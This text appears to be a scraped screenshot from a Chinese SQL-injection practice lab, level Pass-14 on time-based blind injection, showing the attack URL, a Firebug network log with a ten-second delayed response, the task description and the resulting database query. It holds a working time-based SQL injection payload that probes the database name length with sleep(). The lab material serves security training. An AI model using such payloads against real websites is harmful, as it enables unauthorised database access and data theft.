 Load ...
http://inject2.lab.aqlab.cn:81/Pass-14/index.php?id=1') and if(length(database())=12,sleep(10),1) --+
Firebug - 掌控安全学院SQL注入靶场
控制台 HTML CSS 脚本 DOM 网络 Cookies
清除 保持 所有 HTML CSS JS XHR 图片 Flash 媒体
URL 状态 域 大小 远程 IP 时间线
GET index.php?id=1%27)...sleep(10),1)%20--+ 200 OK inject2.lab.aqlab.cn:81 2.9 KB 127.0.0.1:8080 10.07s
1 个请求 2.9 KB 10.07s (onload: 10.2s)
示
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
本关考点:
延时注入（二）
任务
通过延时注入获得flag。
对该页面进行GET传参，传参名为id
数据库查询语句:
select *from news where id=('1') and if(length(database())=12,sleep(10),1) -- ')
查询结果:
有数据